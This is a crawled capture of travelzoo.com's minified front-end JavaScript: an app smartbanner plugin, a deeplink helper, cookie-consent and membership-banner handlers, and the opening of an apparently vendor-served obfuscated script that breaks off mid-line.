a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/dhjdqp3Ct/1LZvVG/h5w/1L5ar2LQNShGw29fha/JgJmeg/UA1VRQcA/ckYB
body_size: 171718
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){MG();TtM();function OsM(){ps=xV+sh*N2+xV*N2*N2+N2*N2*N2,sM=J2+Fh*N2,AG=xV+J2*N2+sh*N2*N2,ZX=c2+GG*N2+DM*N2*N2,Tm=GG+vE*N2+J2*N2*N2+N2*N2*N2,rZ=xV+vE*N2+vE*N2*N2,Yt=DX+C7*N2+GG*N2*N2,EZ=DM+vE*N2+Fh*N2*N2+N2*N2*N2,J3=DM+GG*N2+sh*N2*N2+N2*N2*N2,dq=xV+DX*N2+GG*N2*N2+N2*N2*N2,cv=xV+GG*N2+GG*N2*N2,Fv=sh+N2+N2*N2,HX=GG+sh*N2+vE*N2*N2,kN=GG+C7*N2+xV*N2*N2+N2*N2*N2,f7=DX+J2*N2+Fh*N2*N2,Yg=DM+GG*N2+DM*N2*N2,Lc=GG+xV*N2+N2*N2,RG=DM+DX*N2+Fh*N2*N2,IN=C7+Fh*N2+sh*N2*N2+N2*N2*N2,CY=C7+J2*N2+vE*N2*N2,gm=DX+xV*N2+xV*N2*N2+N2*N2*N2,H=c2+sh*N2+N2*N2,Tv=Fh+DX*N2+Fh*N2*N2,Js=sh+J2*N2+C7*N2*N2+N2*N2*N2,pm=DM+sh*N2+GG*N2*N2+N2*N2*N2,Ef=c2+N2+vE*N2*N2+N2*N2*N2,Xf=xV+Fh*N2+GG*N2*N2,W7=Fh+xV*N2+GG*N2*N2,VR=J2+DM*N2+vE*N2*N2,hj=Fh+sh*N2+DM*N2*N2+N2*N2*N2,Ih=sh+vE*N2+GG*N2*N2,M2=GG+J2*N2+Fh*N2*N2,Jv=xV+vE*N2+N2*N2,gD=C7+xV*N2,Om=xV+Fh*N2+J2*N2*N2+N2*N2*N2,ZN=sh+N2+DM*N2*N2+N2*N2*N2,CZ=DX+xV*N2+J2*N2*N2+N2*N2*N2,qS=Fh+C7*N2+sh*N2*N2+N2*N2*N2,kg=DM+DX*N2+Fh*N2*N2+N2*N2*N2,Og=GG+J2*N2+Fh*N2*N2+N2*N2*N2,c4=sh+DM*N2+vE*N2*N2+N2*N2*N2,Cq=Fh+DM*N2,DU=vE+J2*N2+vE*N2*N2+N2*N2*N2,wd=GG+Fh*N2+N2*N2+N2*N2*N2,zq=DX+DX*N2+xV*N2*N2+N2*N2*N2,UY=DX+J2*N2+sh*N2*N2,Lf=vE+xV*N2+vE*N2*N2,M6=Fh+vE*N2+N2*N2+N2*N2*N2,hd=Fh+N2+N2*N2+N2*N2*N2,ft=DM+xV*N2+Fh*N2*N2,IM=Fh+xV*N2+vE*N2*N2,Fm=GG+Fh*N2+GG*N2*N2+N2*N2*N2,KS=DX+GG*N2+C7*N2*N2+N2*N2*N2,xS=c2+xV*N2+vE*N2*N2+N2*N2*N2,Xj=sh+Fh*N2+Fh*N2*N2+N2*N2*N2,gQ=c2+DX*N2+Fh*N2*N2,ZS=DM+J2*N2+N2*N2,cx=DM+GG*N2+N2*N2,R=J2+vE*N2+DM*N2*N2,T1=C7+C7*N2+DM*N2*N2+N2*N2*N2,F3=c2+vE*N2+Fh*N2*N2+N2*N2*N2,pq=J2+N2+J2*N2*N2+N2*N2*N2,FK=xV+vE*N2+xV*N2*N2,HZ=DM+C7*N2+GG*N2*N2+N2*N2*N2,Fj=DX+DX*N2+vE*N2*N2+N2*N2*N2,Cf=xV+C7*N2+GG*N2*N2+N2*N2*N2,qh=GG+GG*N2+sh*N2*N2,ng=GG+DX*N2+vE*N2*N2+N2*N2*N2,Ul=DX+Fh*N2+N2*N2+N2*N2*N2,xq=xV+vE*N2+Fh*N2*N2+N2*N2*N2,vs=xV+J2*N2+GG*N2*N2+N2*N2*N2,xN=GG+J2*N2+vE*N2*N2,Ys=c2+DX*N2+xV*N2*N2+N2*N2*N2,lV=GG+vE*N2+Fh*N2*N2,v7=DM+sh*N2,jU=vE+vE*N2+vE*N2*N2,Jq=vE+sh*N2+Fh*N2*N2+N2*N2*N2,bS=Fh+Fh*N2+N2*N2+N2*N2*N2,DR=sh+C7*N2+Fh*N2*N2+N2*N2*N2,XX=Fh+sh*N2+Fh*N2*N2,Sq=GG+sh*N2+vE*N2*N2+N2*N2*N2,L2=c2+J2*N2+vE*N2*N2,Es=c2+vE*N2+xV*N2*N2+N2*N2*N2,nj=DX+DX*N2+N2*N2+N2*N2*N2,g6=Fh+GG*N2+GG*N2*N2,qG=GG+DM*N2+sh*N2*N2,hM=c2+sh*N2+J2*N2*N2+N2*N2*N2,bE=c2+J2*N2+DM*N2*N2,If=DM+Fh*N2+Fh*N2*N2,CD=C7+GG*N2+sh*N2*N2,C3=sh+DX*N2+Fh*N2*N2,q3=xV+J2*N2+vE*N2*N2+N2*N2*N2,j6=J2+Fh*N2+Fh*N2*N2,MN=xV+N2+DM*N2*N2+N2*N2*N2,tQ=vE+N2+C7*N2*N2,YR=DX+C7*N2+vE*N2*N2+N2*N2*N2,Mb=c2+Fh*N2+Fh*N2*N2,fs=xV+C7*N2+N2*N2+N2*N2*N2,Oj=DM+J2*N2+J2*N2*N2+N2*N2*N2,SE=xV+DX*N2+xV*N2*N2,JQ=xV+DX*N2+Fh*N2*N2,rg=xV+N2+sh*N2*N2+N2*N2*N2,lN=DX+DM*N2+Fh*N2*N2+N2*N2*N2,SZ=J2+Fh*N2+vE*N2*N2+N2*N2*N2,Is=DM+GG*N2+xV*N2*N2+N2*N2*N2,dM=DM+vE*N2,rR=GG+vE*N2+Fh*N2*N2+N2*N2*N2,SY=c2+xV*N2+GG*N2*N2,Rj=DX+N2+xV*N2*N2+N2*N2*N2,c6=vE+xV*N2,JE=sh+xV*N2,I1=c2+C7*N2+sh*N2*N2+N2*N2*N2,ID=xV+GG*N2+Fh*N2*N2,j2=DX+sh*N2+vE*N2*N2,ds=Fh+J2*N2+Fh*N2*N2+N2*N2*N2,fx=DX+N2+DM*N2*N2,lR=J2+DM*N2+Fh*N2*N2+N2*N2*N2,KU=sh+Fh*N2+J2*N2*N2+N2*N2*N2,TU=Fh+C7*N2+vE*N2*N2+N2*N2*N2,jD=C7+N2,fZ=Fh+GG*N2+GG*N2*N2+N2*N2*N2,nS=c2+xV*N2+xV*N2*N2+N2*N2*N2,Ml=xV+GG*N2+sh*N2*N2,PT=C7+xV*N2+GG*N2*N2+N2*N2*N2,vZ=xV+GG*N2+J2*N2*N2+N2*N2*N2,Kg=DX+Fh*N2+GG*N2*N2+N2*N2*N2,kh=GG+N2+vE*N2*N2,WT=xV+DM*N2+sh*N2*N2+N2*N2*N2,Rc=xV+sh*N2+DM*N2*N2,nv=J2+GG*N2,A1=Fh+DM*N2+J2*N2*N2+N2*N2*N2,Pj=DM+DX*N2+C7*N2*N2+N2*N2*N2,BE=DM+GG*N2+Fh*N2*N2,J1=Fh+vE*N2+GG*N2*N2+N2*N2*N2,qR=c2+N2+Fh*N2*N2+N2*N2*N2,BT=c2+N2+Fh*N2*N2,H1=Fh+xV*N2+J2*N2*N2+N2*N2*N2,TQ=C7+C7*N2+vE*N2*N2,Nh=GG+C7*N2+DM*N2*N2,XE=J2+GG*N2+N2*N2,vK=Fh+DM*N2+Fh*N2*N2,Tt=sh+C7*N2+sh*N2*N2+N2*N2*N2,Ig=c2+J2*N2+N2*N2+N2*N2*N2,Ix=sh+Fh*N2+vE*N2*N2,Md=vE+vE*N2+DM*N2*N2+N2*N2*N2,Rf=DM+C7*N2+vE*N2*N2+N2*N2*N2,xs=DX+J2*N2+GG*N2*N2+N2*N2*N2,wV=GG+vE*N2,Vj=Fh+DM*N2+N2*N2+N2*N2*N2,r6=C7+vE*N2+vE*N2*N2,Bx=sh+vE*N2+xV*N2*N2,Qt=Fh+DX*N2+N2*N2+N2*N2*N2,dl=DM+xV*N2+GG*N2*N2+N2*N2*N2,S4=vE+J2*N2+N2*N2+N2*N2*N2,PV=c2+J2*N2+sh*N2*N2,LG=GG+C7*N2+vE*N2*N2,QE=vE+C7*N2+DM*N2*N2,pR=Fh+sh*N2+vE*N2*N2+N2*N2*N2,Sb=vE+GG*N2+N2*N2+N2*N2*N2,TM=GG+Fh*N2,bK=GG+Fh*N2+J2*N2*N2+N2*N2*N2,XD=GG+C7*N2+J2*N2*N2+N2*N2*N2,zs=Fh+J2*N2+N2*N2+N2*N2*N2,St=c2+J2*N2+J2*N2*N2+N2*N2*N2,bR=xV+GG*N2+N2*N2,sj=DM+Fh*N2+C7*N2*N2+N2*N2*N2,bV=Fh+DM*N2+vE*N2*N2,zN=vE+xV*N2+GG*N2*N2+N2*N2*N2,z4=DX+xV*N2+sh*N2*N2+N2*N2*N2,IS=C7+vE*N2+Fh*N2*N2+N2*N2*N2,dc=xV+vE*N2,tT=sh+Fh*N2+vE*N2*N2+N2*N2*N2,LK=vE+C7*N2+GG*N2*N2,W1=GG+DM*N2+J2*N2*N2+N2*N2*N2,M1=J2+GG*N2+N2*N2+N2*N2*N2,qd=GG+J2*N2+xV*N2*N2+N2*N2*N2,Vs=sh+DM*N2+N2*N2+N2*N2*N2,qT=C7+vE*N2+xV*N2*N2+N2*N2*N2,HG=J2+J2*N2+sh*N2*N2,zY=J2+C7*N2+Fh*N2*N2,Fd=Fh+N2+xV*N2*N2+N2*N2*N2,hq=vE+DM*N2+J2*N2*N2+N2*N2*N2,st=DX+DX*N2+C7*N2*N2+N2*N2*N2,ZQ=xV+sh*N2+N2*N2+N2*N2*N2,SD=c2+DX*N2+sh*N2*N2,NS=J2+DX*N2+sh*N2*N2+N2*N2*N2,Dl=C7+GG*N2+sh*N2*N2+N2*N2*N2,pN=xV+DX*N2+J2*N2*N2+N2*N2*N2,fj=xV+DX*N2+Fh*N2*N2+N2*N2*N2,mE=vE+J2*N2+C7*N2*N2+N2*N2*N2,zR=c2+DX*N2+DM*N2*N2,Km=sh+N2+vE*N2*N2+N2*N2*N2,R7=vE+sh*N2+Fh*N2*N2,vS=Fh+DM*N2+C7*N2*N2+N2*N2*N2,Ib=vE+C7*N2,cm=C7+sh*N2+vE*N2*N2+N2*N2*N2,G1=J2+sh*N2+N2*N2+N2*N2*N2,ht=DM+DM*N2+N2*N2+N2*N2*N2,tl=DX+GG*N2+xV*N2*N2+N2*N2*N2,VV=vE+DM*N2+sh*N2*N2,CQ=DX+sh*N2,mU=Fh+vE*N2+sh*N2*N2,qg=C7+Fh*N2+J2*N2*N2+N2*N2*N2,Qg=C7+vE*N2+vE*N2*N2+N2*N2*N2,HD=J2+N2+N2*N2,VM=c2+vE*N2+vE*N2*N2,Os=c2+N2+N2*N2+N2*N2*N2,K4=DX+vE*N2+Fh*N2*N2+N2*N2*N2,S1=vE+N2+J2*N2*N2+N2*N2*N2,UR=DM+xV*N2+xV*N2*N2+N2*N2*N2,Rx=xV